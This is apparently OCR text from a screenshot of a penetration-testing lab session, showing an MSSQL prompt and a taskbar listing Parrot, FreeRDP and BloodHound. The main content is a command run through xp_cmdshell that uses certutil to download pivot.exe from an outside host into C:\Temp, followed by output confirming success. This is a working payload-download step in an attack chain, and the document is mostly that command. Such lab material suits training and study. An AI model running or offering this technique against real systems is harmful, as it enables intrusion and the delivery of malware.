 SQL (dbuser  dbo@master)> xp_cmdshell certutil -urlcache -f http://172.16.84.20:8081/pivot.exe C:\Temp\pivot.exe
output
---------------------------------------------------
****  Online  ****
CertUtil: -URLCache command completed successfully.
NULL
SQL (dbuser  dbo@master)>
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.22... Explore | BloodHoun...